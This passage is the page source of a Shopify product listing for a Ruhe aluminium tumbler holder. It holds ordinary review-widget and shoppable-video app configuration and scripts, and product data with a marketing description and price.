}}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"1-star","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Review collected via store invitation","transparency_badges_from_another_provider_text":"Review collected from another provider","transparency_badges_collected_from_store_visitor_text":"Review collected from a store visitor","transparency_badges_written_in_google_text":"Review written in Google","transparency_badges_written_in_etsy_text":"Review written in Etsy","transparency_badges_written_in_shop_app_text":"Review written in Shop App","transparency_badges_earned_reward_text":"Review earned a reward for future purchase","product_review_widget_per_page":10,"widget_store_review_label_text":"Review about the store","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":true,"preview_badge_home_page_install_preference":false,"preview_badge_product_page_install_preference":true,"review_widget_install_preference":"","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":false,"all_reviews_text_install_preference":false,"review_widget_best_location":true,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":false,"review_widget_qna_enabled":false,"review_widget_header_theme":"minimal","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"review","review_widget_review_word_plural":"reviews","review_widget_voting_label":"Helpful?","review_widget_shop_reply_label":"Reply from {{ shop_name }}:","review_widget_filters_title":"Filters","qna_widget_question_word_singular":"Question","qna_widget_question_word_plural":"Questions","qna_widget_answer_reply_label":"Answer from {{ answerer_name }}:","qna_content_screen_title_text":"Ask a question about this product","qna_widget_question_required_field_error_text":"Please enter your question.","qna_widget_flow_gdpr_statement":"We'll only contact you about your question if necessary. By submitting your question, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","qna_widget_question_submitted_text":"Thanks for your question!","qna_widget_close_form_text_question":"Close","qna_widget_question_submit_success_text":"We’ll notify you by email when your question is answered.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Customer reviews","all_reviews_widget_v2025_ai_summary_title":"Customers say about this store","all_reviews_widget_v2025_no_review_text":"Be the first to write a review","platform":"shopify","branding_url":"https://app.judge.me/reviews/stores/ruheindia.com","branding_text":"Powered by Judge.me","locale":"en","reply_name":"Ruhe ","widget_version":"3.0","footer":true,"autopublish":false,"review_dates":true,"enable_custom_form":false,"shop_use_review_site":true,"shop_locale":"en","enable_multi_locales_translations":false,"show_review_title_input":true,"review_verification_email_status":"always","can_be_branded":false,"reply_name_text":"Ruhe "};</script> <style class='jdgm-settings-style'>.jdgm-xx{left:0}:root{--jdgm-primary-color: #f7a83f;--jdgm-secondary-color: rgba(247,168,63,0.1);--jdgm-star-color: #f7a83f;--jdgm-write-review-text-color: white;--jdgm-write-review-bg-color: #f7a83f;--jdgm-paginate-color: #f7a83f;--jdgm-border-radius: 10;--jdgm-reviewer-name-color: #f7a83f}.jdgm-histogram__bar-content{background-color:#f7a83f}.jdgm-rev[data-verified-buyer=true] .jdgm-rev__icon.jdgm-rev__icon:after,.jdgm-rev__buyer-badge.jdgm-rev__buyer-badge{color:white;background-color:#f7a83f}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}}.jdgm-preview-badge .jdgm-star.jdgm-star{color:#f7a83f}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-prev-badge .jdgm-star:not(:first-child){display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__prod-link-prefix:before{content:'about'}.jdgm-rev__variant-label:before{content:'Variant: '}.jdgm-rev__out-of-store-text:before{content:'(out of store)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}.jdgm-preview-badge[data-template="index"]{display:none !important}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card{border-radius:8px;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card__rev-rating .jdgm-star{color:#108474}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn{border-radius:50%;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn>svg,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn>svg{fill:#000}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jm-mfp-content,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__icon,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__pic-img,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__replier::before{content:'Ruhe '}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}
</style> <style class='jdgm-settings-style'></style> <link id="judgeme_widget_align_css" rel="stylesheet" type="text/css" media="nope!" onload="this.media='all'" href="https://cdnwidget.judge.me/widget_v3/theme/align.css">

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.CDN_HOST_ALT="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019beb2a-7cf9-7238-9765-11a892117c03/judgeme-extensions-316/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.onerror=function(){if(e.indexOf(jdgm.CDN_HOST)===0&&jdgm.CDN_HOST_ALT!==jdgm.CDN_HOST){var f=e.replace(jdgm.CDN_HOST,jdgm.CDN_HOST_ALT);jdgm.loadJS(f,d)}},t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdn2.judge.me/cdn/widget_frontend/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = {"152271159516":{"html":"","css":"","js":""}};
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><!-- BEGIN app block: shopify://apps/quinn-shoppable-reel/blocks/app-embed/483fa771-9c4d-49e4-8c0d-0155f4b872d6 -->








<!-- BEGIN app snippet: init -->








<script
  src="https://cdn.shopify.com/extensions/019bdb42-e25d-7591-b768-d7b00df0e116/shoppable-videos-quinn-123/assets/quinn-experimental.bundle.js"
  defer="defer"
  data-app="quinn-lite"
  type="module"
></script>




<script data-app="quinn-lite">
  window.QSVL = {};
  QSVL.ab_test_enabled = false;
  QSVL.ab_test_id = "test01";
  QSVL.ab_enabled_for_widgets = [];
  QSVL.ab_enabled_on_pages = [];
  QSVL.ab_control_group_percentage = "50";
  QSVL.queuedScripts = [];
</script>









<script
  data-app="quinn-lite"
>
  QSVL.shop_domain = "ruhe-solution.myshopify.com";
  QSVL.metaPrefix= "PRODUCT_8007526482140_";
  QSVL.page_key = "8007526482140";
  QSVL.page_type = "product";
  QSVL.page_handle = "ember-tumbler-holder-space-aluminium-by-ruhe";
  QSVL.currency_symbol = "" || "₹",
  QSVL.design_mode = false;
  QSVL.facebook_pixel_tracking = null;
  QSVL.settings = {"story":{"visibility":"both","hero_text_color":"#ffffff","hero_text":"WATCH \u0026 BUY!","hero_title":"Bestsellers","show_hero_story":true,"is_sticky":false,"website_header_identifier":"#shopify-section-header","top_offset_on_collection_mobile":"0","top_offset_on_collection_desktop":"0","top_offset_on_product_mobile":"0","top_offset_on_product_desktop":"0","top_offset_on_home_mobile":"0","top_offset_on_home_desktop":"0"},"cards":{"visibility":"both","show_first_product_price":true,"use_variant_price":true,"enable_card_carousel_loop":false,"cards_to_show_in_loop":4,"enable_hover_effect":false,"reviewsPlaceholder":"New Arrival","cards_heading":"","show_arrows":false},"recommendations":{"relatedBadgeText":"For you","viewedBadgeText":"Previously viewed","incartBadgeText":"In you cart","orderedBadgeText":"Previously bought","bestSellingBadgeText":"","patcBadgeText":"","headingText":"For you","headingFontFamily":"inherit","headingFontWeight":"500","headingFontSize":"24px","heading_font_color":"#00584b","rel_prod_text_color":"#ffaa22","productTitleFontFamily":"inherit","viewed_prod_text_color":"#ffe6b3","prev_viewed_prod_text_color":"#ffe6b3","incart_prod_text_color":"#cfbdfe","ordered_prod_text_color":"#c6f7d5","arrow_bg":"#00584b","arrow_color":"#ffffff"},"imaxvideo":{"visibility":"both"},"overlay":{"close_overlay_back_button":false,"change_image_on_variant_change":true,"cart_selector":"","swatch_selector_keys":"color","selector_types":"{\"Size\":\"size\",\"Color\":\"shade\",\"Shade\":\"shade\",\"Flavour\":\"dropdown\"}","hide_elements":"","swipe_direction":"vertical","card_swipe_direction":"vertical","prevent_header_update":false,"move_to_next_story":false,"uniform_group_overlay_ux":false,"is_muted":false,"overlay_z_index":"99999","should_open_image_overlay":false,"redirect_url":"","redirect_product_click":false,"show_media_title_in_group_overlay":false,"use_swatch_images":false,"sort_variant_by_quantity":false,"show_overlay_title_for_all_widgets":false,"disable_overlay_atc_tracking":false,"show_navigation_arrows":false,"swatch_option_ignore":"","swatch_priority_order":"","overlay_outofstock_text":"","carousel_mobile_spacing":20,"carousel_desktop_spacing":30,"move_to_next_video":false,"always_show_products":false},"floating":{"disable_widget":false,"floating_type":"rectangle","floating_side":"right","mobile_floating_right":"20","mobile_floating_bottom":"100","desktop_floating_right":"20","desktop_floating_bottom":"20","floating_zindex":"9999","show_circle_close_btn":true,"hide_on_rectangle_close":false,"show_after_scroll":false,"scroll_distance":"100"},"floating_tray":{"enable_widget":false,"mobile_floating_bottom":"100","desktop_floating_bottom":"100","slider_text":"REVIEWS"},"general":{"cart_provider":"none","should_loop_overlay":true,"review_provider":"none","currency_symbol":"","show_decimal_price":false,"store_offers":"[]","show_branding":true,"branding_text_color":"#6D7278","show_overlay_branding":true,"overlay_branding_text_color":"#FFFFF","show_video_watermark":true,"video_watermark_text_color":"#6D7278","checkout_video_tagging":false,"is_market_enabled":false,"default_market_country_code":"","gaid":"","fbid":"","shopflowid":"","storeLogoUrl":"","vlpFontScript":"","storeCDNPrefix":"","enable_quinn_cdn":false,"revenue_currency":"","disable_ga_events":true,"disable_fb_events":true,"network_interceptor":false,"tracking_injection":true,"disable_vibrations":false,"enable_translation":false,"prevent_price_round":false,"swap_currency_symbol":false,"tracking_type":"basic"},"customiser":{"card_cutoff_price":"true","review_provider":"none","video_cutoff_price_visibility":true,"primaryBtn_title":"Shop now","tertiaryBtn_title":"More info","tertiaryBtn_visibility":"true","secondaryBtn_title":"Add to cart"},"checkout":{"ab_enabled":false,"ab_test_id":""},"clp":{"button_position":"top_right","z_index":"9999","vertical_offset":"10","horizontal_offset":"10","button_text":"Quick view"},"analytics":{"disable_atc_analytics_view":false,"disable_order_analytics_view":false,"disable_cta_analytics_view":true},"enable_interceptor":false,"cart_tracking":false,"ab_testing":false,"ab_testing_id":"test01","show_ab_testing_analytics":false,"ab_control_group_percentage":"50","calc_net_speed":false,"enable_gif":false,"subscription":{"plan_name":"FREE"},"forced_disabled":false,"setupCompleted":true,"events":["quinn_events_product_view","quinn_events_overlay_open","quinn_events_overlay_close","quinn_events_system_action","quinn_events_custom_action","quinn_events_overlay_media_interaction","quinn_events_overlay_swipe","quinn_events_widget_impression","quinn_events_page_view","quinn_events_page_scroll","quinn_events_cta_clicked"],"ab_enabled_on_pages":[],"ab_enabled_for_widgets":[],"onboarding":{"signupCompleted":true,"subscribed":true},"pallet":{"--quinn-card-title-color":"#000000","--quinn-card-regular-price-color":"#000000","--quinn-card-cut-off-price-color":"#000000","--quinn-card-background-color":"#fff","--quinn-primary-color":"#000","--quinn-primary-text-color":"#fff","--quinn-primary-border-color":"#000","--quinn-secondary-color":"#FED716","--quinn-secondary-text-color":"#000","--quinn-tertiary-color":"#fff","--quinn-tertiary-text-color":"#000","--quinn-tertiary-border-color":"#DEDEDE","--quinn-secondary-border-color":"#FED716","--quinn-story-outline-color":"#000","--quinn-card-discount-color":"#12b985","--quinn-active-variant-color":"#ff7744","--quinn-active-variant-text-color":"#fff","--quinn-story-title-color":"#000000"}};
  QSVL.version = "shoppable-videos-quinn-123";
  QSVL.pallet = null;
  QSVL.functions = {};
  QSVL.cartDetect = {};
  QSVL.utils = {};
  QSVL.app_id = "134107004929";
  QSVL.page_widgets = [];
  QSVL.timestamp = Date.now();
  QSVL.Events = {};
  QSVL.CUSTOM_QUINN_EVENTS = {};
  QSVL.appType  = 'shopify';
  QSVL.sft = "8f0e8fc83ff4c0317caa0f9e483abfbf";
  QSVL.cdn = "@@ruheindia.com@cdn@shop@files@quinn-live.bundle.js?v=49832";
  QSVL.view_threshold_miliseconds = 0;
  console.log(`%cversion: ${
    QSVL.version
  }`, "font-size: 1em; font-weight: bolder;")
  localStorage.setItem("_quinn-shop-domain", QSVL.shop_domain);
</script>

<script data-app="quinn-lite">
  QSVL.cdn = QSVL.cdn.replace(/@/g, '/').split('/').slice(0, -1).join('/') + '/';
  QSVL.isNewApp = true;
</script>


<style>
  :root {
    --quinn_loader_color: #e6e4eb;
  }
</style>
<script
  data-app="quinn-lite"
>
  if (!window.quinnExtensionCdnUrl) {
    const quinnOverlayUrl = 'https://cdn.shopify.com/extensions/019bdb42-e25d-7591-b768-d7b00df0e116/shoppable-videos-quinn-123/assets/quinn-overlay.bundle.js';
    const quinnExtensionUrl = quinnOverlayUrl.split('/');
    quinnExtensionUrl.pop();
    window.quinnExtensionCdnUrl = quinnExtensionUrl.join('/') + '/';
  }
  document.addEventListener('DOMContentLoaded', async () => {
    if (QSVL.functions && QSVL.functions.UPDATE_APP_CART) {
      QSVL.functions.UPDATE_APP_CART();
    }
  });
</script>




<!-- END app snippet -->

<!-- BEGIN app snippet: cartdetect -->


<script>
  if (!window.QSVL.cartDetect) {
    window.QSVL.cartDetect = {};
  }
  function initCartDetect() {
    const urlParams = new URLSearchParams(window.location.search);
    let cartDetect = urlParams.get('qsvlcartdetect');
    let token = urlParams.get('id');
    let callbackUrl = urlParams.get('callback');
    if (cartDetect) {
      sessionStorage.setItem('qsvl-cart-detect-enable', cartDetect);
      sessionStorage.setItem("qsvl-cart-detect-id", token)
      sessionStorage.setItem("qsvl-cart-detect-callback", callbackUrl)
    }
    if (!cartDetect) {
      cartDetect = sessionStorage.getItem('qsvl-cart-detect-enable');
    }
    if (cartDetect && cartDetect == 'true') {
      window.QSVL_product = {"id":8007526482140,"title":"Ember Tumbler Holder (Space Aluminium) - by Ruhe","handle":"ember-tumbler-holder-space-aluminium-by-ruhe","description":"\u003cp\u003e\u003cb\u003eRuhe Ember Tumbler Holder,\u003c\/b\u003e\u003cb\u003e a smart combination of light-weight and strong aluminium and glass bathroom accessory that helps you organise your self-care tools like toothbrush, Paste, Razor.\u003c\/b\u003e\u003c\/p\u003e\n \u003cp data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eAlso referred to as :\u003c\/b\u003eÂ Bathroom toothbrush holder, brush holder, toothbrush stand, wall mounted toothbrush holder, brush stand, toothpaste stand, toothpaste and brush holder, toothbrush holder set, toothbrush holder wall, bathroom tumbler, brush stand \u003cspan data-mce-fragment=\"1\"\u003ealuminium\u003c\/span\u003e, brush and paste holder, latest tumbler holder, toothbrush stand aluminium, designer toothbrush holder,Â manufacturer, supplier, dealer.\u003c\/p\u003e\n \u003cp\u003e\u003cb\u003eMaterial \u0026amp; Finish\u003c\/b\u003e\u003c\/p\u003e\n \u003cul\u003e\n \u003cli style=\"font-weight: 400;\"\u003e\n \u003cspan style=\"font-weight: 400;\"\u003eTumbler HolderÂ is manufactured in \u003c\/span\u003e\u003cb\u003ehigh-grade Space Aluminium\u003c\/b\u003e \u003cspan style=\"font-weight: 400;\"\u003ewith \u003c\/span\u003e\u003cspan style=\"font-weight: 400;\"\u003enon-corrosive, scratch-proof and rust-resistant qualities.\u003c\/span\u003e\n \u003c\/li\u003e\n \u003cli style=\"font-weight: 400;\"\u003e\n \u003cspan style=\"font-weight: 400;\"\u003eBeautiful and contemporary\u003c\/span\u003e\u003cb\u003e Black Matte Finish\u003c\/b\u003e\u003cspan style=\"font-weight: 400;\"\u003e that complements modern bathroom decor.\u003c\/span\u003e\n \u003c\/li\u003e\n \u003cli style=\"font-weight: 400;\"\u003e\n \u003cb\u003eLong-lasting durability\u003c\/b\u003e\u003cspan style=\"font-weight: 400;\"\u003e as the material does not rot, dissolve, leak, flake, rot or peel- it is tested for both hot and cold water.\u003c\/span\u003e\n \u003c\/li\u003e\n \u003c\/ul\u003e\n \u003cp\u003e\u003cb\u003eApplication\u003c\/b\u003e\u003c\/p\u003e\n \u003cul\u003e\n \u003cli style=\"font-weight: 400;\"\u003e\u003cspan style=\"font-weight: 400;\"\u003eÂ These tumbler holders can be installed besides washbasins to store self-care tools.\u003c\/span\u003e\u003c\/li\u003e\n \u003c\/ul\u003e\n \u003cp\u003e\u003cb\u003eFunctioningÂ \u003c\/b\u003e\u003c\/p\u003e\n \u003cul\u003e\n \u003cli style=\"font-weight: 400;\"\u003e\n \u003cspan style=\"font-weight: 400;\"\u003eThe Tumbler is a \u003c\/span\u003e\u003cb\u003eremovable cup \u003c\/b\u003e\u003cspan style=\"font-weight: 400;\"\u003ewhich is mostly used to store daily hygiene maintenance products and can be used as a mouthwash cup, it comes with a hole to drain out accumulated water.\u003c\/span\u003e\n \u003c\/li\u003e\n \u003cli style=\"font-weight: 400;\"\u003e\n \u003cspan style=\"font-weight: 400;\"\u003eÂ The Tumbler Holder are sturdy and have a \u003c\/span\u003e\u003cb\u003egood load bearing capacity\u003c\/b\u003e\u003cspan style=\"font-weight: 400;\"\u003e, making them unbreakable.\u003c\/span\u003e\n \u003c\/li\u003e\n \u003c\/ul\u003e\n \u003cp\u003e\u003cb\u003eHighlights\u003c\/b\u003e\u003c\/p\u003e\n \u003cul\u003e\n \u003cli style=\"font-weight: 400;\"\u003e\n \u003cb\u003eHassle free maintenance.\u003c\/b\u003e\u003cspan style=\"font-weight: 400;\"\u003e Clean with a soft cloth, avoid using harsh chemicals or strong detergents\u003c\/span\u003e\n \u003c\/li\u003e\n \u003cli style=\"font-weight: 400;\"\u003e\u003cspan style=\"font-weight: 400;\"\u003eEco-friendly and reusable packagingÂ \u003c\/span\u003e\u003c\/li\u003e\n \u003cli style=\"font-weight: 400;\"\u003e\n \u003cb\u003e100% Made in India \u003c\/b\u003e\u003cspan style=\"font-weight: 400;\"\u003eToothbrush Holder\u003c\/span\u003e\n \u003c\/li\u003e\n \u003cli style=\"font-weight: 400;\"\u003e\u003cb\u003eOne year WarrantyÂ \u003c\/b\u003e\u003c\/li\u003e\n \u003c\/ul\u003e\n \u003cp\u003e\u003cb\u003eAccessories Included\u003c\/b\u003e\u003c\/p\u003e\n \u003cul\u003e\n \u003cli style=\"font-weight: 400;\"\u003e\u003cspan style=\"font-weight: 400;\"\u003e1 Tumbler HolderÂ \u003c\/span\u003e\u003c\/li\u003e\n \u003cli style=\"font-weight: 400;\"\u003e\u003cspan style=\"font-weight: 400;\"\u003e2 ScrewsÂ \u003c\/span\u003e\u003c\/li\u003e\n \u003cli style=\"font-weight: 400;\"\u003e\u003cspan style=\"font-weight: 400;\"\u003e2 PVC Dowels (Gitti)\u003c\/span\u003e\u003c\/li\u003e\n \u003c\/ul\u003e","published_at":"2023-03-10T12:10:17+05:30","created_at":"2023-03-10T12:10:17+05:30","vendor":"RUHE Solutions Pvt. Ltd.","type":"Bath Accessories","tags":["Aluminium","Bath Accessories","Bathroom","Black Matt","carnival-sale","Ember","Luxury Bath Accessories","Luxury Collection","Luxury Tumbler Holder","RUHE5%","SALE15","Tumbler Holder","Use coupon code coupon_RUHE5 and avail 5% discount on all orders above Rs.20000\/-","WASHBASIN"],"price":102300,"price_min":102300,"price_max":102300,"available":true,"price_varies":false,"compare_at_price":157300,"compare_at_price_min":157300,"compare_at_price_max":157300,"compare_at_price_varies":false,"variants":[{"id":43836699050204,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"12-0214-01","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Ember Tumbler Holder (Space Aluminium) - by Ruhe","public_title":null,"options":["Default 